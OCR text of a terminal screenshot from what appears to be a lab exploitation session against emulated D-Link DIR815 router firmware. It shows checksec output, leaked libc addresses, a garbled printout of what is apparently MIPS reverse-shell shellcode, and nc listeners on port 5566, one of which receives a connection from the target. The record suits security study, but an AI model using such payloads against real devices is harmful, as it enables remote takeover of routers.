 活动
终端
6月8日 20：33
英
python exp2.py
sudo ./run.sh -d DIR815
vi exp2.py
python exp2.py
~/Desktop
19:59:57
> python exp2.py
[*] '/home/dark/Desktop/cgibin'
Arch: mips-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
b'\xcc\x99\xf4w'
b'\xc8\x98\xf4w'
b'\xffq\xf8w'
---------------
[o] your sys is >>> 0x77f871ff
---------------
b'"\x02\x04$\xc3\xa0\xc3\xbd\xc2\x84 "\x02\x05$\xc3\xa0\xc3\xbd\xc2\xa5 "\x02\x06$\xc3\x9e\xc3\xbd\xc3\x86 W\x10\x02$\x0c\
x01\x01\x01\xc3\xa0\x01\xc2\xa2\xc2\xaf\xc3\xa0\x01\xc2\xa4\xc2\x8f"\x02\x05$\xc3\x9e\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0
c\x01\x01\x01"\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0c\x01\x01\x01#\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x
9f\x0f\x02$\x0c\x01\x01\x01\xc3\xa0\x01\xc2\xa4\xc2\x8f\x11\x01\x06$\xc3\xbf\xc3\xbe\xc3\x86 \x15\xc2\xbe\x0e<\x03\x02\xc3
\x8e5\xc3\xbf\xc3\xbd\xc3\x8e!\xc3\x94\x01\xc2\xae\xc2\xaf\x02\x03\x0f<\xc3\x81\xc2\xa9\xc3\xaf5\xc3\xbd\xc3\xbe\x01<\xc3\
xbf\xc3\xbe!4 x\xc3\xa1\x01\xc3\x98\x01\xc2\xaf\xc2\xaf\xc3\x94\x01\xc2\xa5\'J\x10\x02$\x0c\x01\x01\x01in\x0e</b\xc3\x8e5i
\x01\x0f<0t\xc3\xaf5\xc3\xbe\xc3\xbe\x01<\xc3\xbf\xc3\xbe!4 x\xc3\xa1\x01,\x01\xc2\xae\xc2\xaf0\x01\xc2\xaf\xc2\xaf4\x01\x
c2\xa0\xc2\xaf,\x01\xc2\xa4\'-i\x0f$8\x01\xc2\xaf\xc2\xaf@\x01\xc2\xa4\xc2\xafD\x01\xc2\xa0\xc2\xaf\x02\x01\x06$\xc3\xbe\x
c3\xbe\xc3\x86 @\x01\xc2\xa5\'\xc2\xab\x0f\x02$\x0c\x01\x01\x01' 232
[*] Paused (press any to continue)
nc -n -lvvp 5566
gdb-multiarch -x dir815
nc -n -lvvp 5566
~/Desktop
~/Desktop
~/Desktop 19:59:52
> nc -lvvp 5566
nc: getnameinfo: Temporary failure in name resolution
~/Desktop 20:30:00
> nc -n -lvvp 5566
Listening on 0.0.0.0 5566
^Z
[1] + 57653 suspended nc -n -lvvp 5566
~/Desktop TSTP 20s % 20:30:27
> nc -n -lvvp 5566
Listening on 0.0.0.0 5566
Connection received on 192.168.0.1 46862